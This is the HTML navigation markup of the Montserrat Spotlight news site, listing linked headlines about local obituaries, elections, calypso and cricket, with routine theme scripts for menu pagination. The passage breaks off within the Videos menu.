    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-74"><a href="https://www.montserratspotlight.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-78"><a href="https://www.montserratspotlight.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696458e68a5c5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696458e68a5c5" ><script>var block_td_uid_2_696458e68a5c5 = new tdBlock();
block_td_uid_2_696458e68a5c5.id = "td_uid_2_696458e68a5c5";
block_td_uid_2_696458e68a5c5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696458e68a5c5_rand","tdc_css_class":"td_uid_2_696458e68a5c5_rand","tdc_css_class_style":"td_uid_2_696458e68a5c5_rand_style"}';
block_td_uid_2_696458e68a5c5.td_column_number = "3";
block_td_uid_2_696458e68a5c5.block_type = "td_block_mega_menu";
block_td_uid_2_696458e68a5c5.post_count = "5";
block_td_uid_2_696458e68a5c5.found_posts = "45";
block_td_uid_2_696458e68a5c5.header_color = "";
block_td_uid_2_696458e68a5c5.ajax_pagination_infinite_stop = "";
block_td_uid_2_696458e68a5c5.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_2_696458e68a5c5);
</script><div id=td_uid_2_696458e68a5c5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" class="td-image-wrap" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway"><img class="entry-thumb" src="[data-uri]"alt="" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/10/teacherelvamug-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway">Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6788/" rel="bookmark" class="td-image-wrap" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/07/jimwindow-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6788/" rel="bookmark" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73">Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6387/" rel="bookmark" class="td-image-wrap" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;"><img class="entry-thumb" src="[data-uri]"alt="" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/11/politisongsthumb-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6387/" rel="bookmark" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;">SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6333/" rel="bookmark" class="td-image-wrap" title="Reuben T. Meade earns third stint as Montserrat leader as United Alliance secures majority in 2024 election"><img class="entry-thumb" src="[data-uri]"alt="" title="Reuben T. Meade earns third stint as Montserrat leader as United Alliance secures majority in 2024 election" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/10/reubdenswearingin-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6333/" rel="bookmark" title="Reuben T. Meade earns third stint as Montserrat leader as United Alliance secures majority in 2024 election">Reuben T. Meade earns third stint as Montserrat leader as United&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6088/" rel="bookmark" class="td-image-wrap" title="Montserrat&#8217;s Vickie Locker to compete in national election, adding to an interesting and diverse life story"><img class="entry-thumb" src="[data-uri]"alt="" title="Montserrat&#8217;s Vickie Locker to compete in national election, adding to an interesting and diverse life story" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/03/vickiethumbnail-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6088/" rel="bookmark" title="Montserrat&#8217;s Vickie Locker to compete in national election, adding to an interesting and diverse life story">Montserrat&#8217;s Vickie Locker to compete in national election, adding to an&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696458e68a5c5" data-td_block_id="td_uid_2_696458e68a5c5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696458e68a5c5" data-td_block_id="td_uid_2_696458e68a5c5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-530"><a href="https://www.montserratspotlight.com/in-the-spotlight/">In the Spotlight</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696458e68f3bb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696458e68f3bb" ><script>var block_td_uid_3_696458e68f3bb = new tdBlock();
block_td_uid_3_696458e68f3bb.id = "td_uid_3_696458e68f3bb";
block_td_uid_3_696458e68f3bb.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"84","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696458e68f3bb_rand","tdc_css_class":"td_uid_3_696458e68f3bb_rand","tdc_css_class_style":"td_uid_3_696458e68f3bb_rand_style"}';
block_td_uid_3_696458e68f3bb.td_column_number = "3";
block_td_uid_3_696458e68f3bb.block_type = "td_block_mega_menu";
block_td_uid_3_696458e68f3bb.post_count = "5";
block_td_uid_3_696458e68f3bb.found_posts = "75";
block_td_uid_3_696458e68f3bb.header_color = "";
block_td_uid_3_696458e68f3bb.ajax_pagination_infinite_stop = "";
block_td_uid_3_696458e68f3bb.max_num_pages = "15";
tdBlocksArray.push(block_td_uid_3_696458e68f3bb);
</script><div id=td_uid_3_696458e68f3bb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital"><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfirethumb-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital">George Street Fire, Part 1: Blaze in early 1966 destroys homes&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" class="td-image-wrap" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility"><img class="entry-thumb" src="[data-uri]"alt="" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/11/ednainhatthumb-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility">Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" class="td-image-wrap" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway"><img class="entry-thumb" src="[data-uri]"alt="" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/10/teacherelvamug-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway">Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" class="td-image-wrap" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/jimthumbfinal-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country">Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6788/" rel="bookmark" class="td-image-wrap" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/07/jimwindow-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6788/" rel="bookmark" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73">Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696458e68f3bb" data-td_block_id="td_uid_3_696458e68f3bb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696458e68f3bb" data-td_block_id="td_uid_3_696458e68f3bb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-77"><a href="https://www.montserratspotlight.com/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696458e692ad7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696458e692ad7" ><script>var block_td_uid_4_696458e692ad7 = new tdBlock();
block_td_uid_4_696458e692ad7.id = "td_uid_4_696458e692ad7";
block_td_uid_4_696458e692ad7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696458e692ad7_rand","tdc_css_class":"td_uid_4_696458e692ad7_rand","tdc_css_class_style":"td_uid_4_696458e692ad7_rand_style"}';
block_td_uid_4_696458e692ad7.td_column_number = "3";
block_td_uid_4_696458e692ad7.block_type = "td_block_mega_menu";
block_td_uid_4_696458e692ad7.post_count = "5";
block_td_uid_4_696458e692ad7.found_posts = "39";
block_td_uid_4_696458e692ad7.header_color = "";
block_td_uid_4_696458e692ad7.ajax_pagination_infinite_stop = "";
block_td_uid_4_696458e692ad7.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_4_696458e692ad7);
</script><div id=td_uid_4_696458e692ad7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6387/" rel="bookmark" class="td-image-wrap" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;"><img class="entry-thumb" src="[data-uri]"alt="" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/11/politisongsthumb-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6387/" rel="bookmark" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;">SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" class="td-image-wrap" title="Rhadyo (The Lost Interview: 2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Rhadyo (The Lost Interview: 2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/08/rhadyothumbnail-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" title="Rhadyo (The Lost Interview: 2012)">Rhadyo (The Lost Interview: 2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6189/" rel="bookmark" class="td-image-wrap" title="So long to the Swordman: Wallace &#8220;Rhadyo&#8221; Fenton, former Montserrat calypsonian and teacher, dies at 67"><img class="entry-thumb" src="[data-uri]"alt="" title="So long to the Swordman: Wallace &#8220;Rhadyo&#8221; Fenton, former Montserrat calypsonian and teacher, dies at 67" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/08/rhadyo12mug-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6189/" rel="bookmark" title="So long to the Swordman: Wallace &#8220;Rhadyo&#8221; Fenton, former Montserrat calypsonian and teacher, dies at 67">So long to the Swordman: Wallace &#8220;Rhadyo&#8221; Fenton, former Montserrat calypsonian&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5869/" rel="bookmark" class="td-image-wrap" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/02/herothumbnail-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5869/" rel="bookmark" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)">Justin &#8216;Hero&#8217; Cassell Interview (2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5798/" rel="bookmark" class="td-image-wrap" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/02/herocollage-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5798/" rel="bookmark" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time">Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696458e692ad7" data-td_block_id="td_uid_4_696458e692ad7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696458e692ad7" data-td_block_id="td_uid_4_696458e692ad7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-76"><a href="https://www.montserratspotlight.com/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696458e696b2a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696458e696b2a" ><script>var block_td_uid_5_696458e696b2a = new tdBlock();
block_td_uid_5_696458e696b2a.id = "td_uid_5_696458e696b2a";
block_td_uid_5_696458e696b2a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696458e696b2a_rand","tdc_css_class":"td_uid_5_696458e696b2a_rand","tdc_css_class_style":"td_uid_5_696458e696b2a_rand_style"}';
block_td_uid_5_696458e696b2a.td_column_number = "3";
block_td_uid_5_696458e696b2a.block_type = "td_block_mega_menu";
block_td_uid_5_696458e696b2a.post_count = "5";
block_td_uid_5_696458e696b2a.found_posts = "21";
block_td_uid_5_696458e696b2a.header_color = "";
block_td_uid_5_696458e696b2a.ajax_pagination_infinite_stop = "";
block_td_uid_5_696458e696b2a.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_5_696458e696b2a);
</script><div id=td_uid_5_696458e696b2a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" class="td-image-wrap" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/jimthumbfinal-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country">Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6988/" rel="bookmark" class="td-image-wrap" title="Jim Allen Interview (2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen Interview (2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/slide-4-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6988/" rel="bookmark" title="Jim Allen Interview (2012)">Jim Allen Interview (2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6788/" rel="bookmark" class="td-image-wrap" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/07/jimwindow-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6788/" rel="bookmark" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73">Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6100/" rel="bookmark" class="td-image-wrap" title="11,000 miles from Montserrat, cricket player Damion Williams salvages his career and becomes a champion"><img class="entry-thumb" src="[data-uri]"alt="" title="11,000 miles from Montserrat, cricket player Damion Williams salvages his career and becomes a champion" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/05/damionthumb-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6100/" rel="bookmark" title="11,000 miles from Montserrat, cricket player Damion Williams salvages his career and becomes a champion">11,000 miles from Montserrat, cricket player Damion Williams salvages his career&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5219/" rel="bookmark" class="td-image-wrap" title="Former Montserrat cricketer Steve &#8216;Naza&#8217; Dublin aiming for different kind of hits these days as a songwriter"><img class="entry-thumb" src="[data-uri]"alt="" title="Former Montserrat cricketer Steve &#8216;Naza&#8217; Dublin aiming for different kind of hits these days as a songwriter" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2023/06/nazaleadphoto-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5219/" rel="bookmark" title="Former Montserrat cricketer Steve &#8216;Naza&#8217; Dublin aiming for different kind of hits these days as a songwriter">Former Montserrat cricketer Steve &#8216;Naza&#8217; Dublin aiming for different kind of&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696458e696b2a" data-td_block_id="td_uid_5_696458e696b2a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696458e696b2a" data-td_block_id="td_uid_5_696458e696b2a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83"><a href="https://www.montserratspotlight.com/videos/">Videos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696458e69aef2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696458e69aef2" ><script>var block_td_uid_6_696458e69aef2 = new tdBlock();
block_td_uid_6_696458e69aef2.id = "td_uid_6_696458e69aef2";
block_td_uid_6_696458e69aef2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696458e69aef2_rand","tdc_css_class":"td_uid_6_696458e69aef2_rand","tdc_css_class_style":"td_uid_6_696458e69aef2_rand_style"}';
block_td_uid_6_696458e69aef2.td_column_number = "3";
block_td_uid_6_696458e69aef2.block_type = "td_block_mega_menu";
block_td_uid_6_696458e69aef2.post_count = "5";
block_td_uid_6_696458e69aef2.found_posts = "11";
block_td_uid_6_696458e69aef2.header_color = "";
block_td_uid_6_696458e69aef2.ajax_pagination_infinite_stop = "";
block_td_uid_6_696458e69aef2.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_6_696458e69aef2);
</script><div id=td_uid_6_696458e69aef2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6988/" rel="bookmark" class="td-image-wrap" title="Jim Allen Interview (2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen Interview (2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/slide-4-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
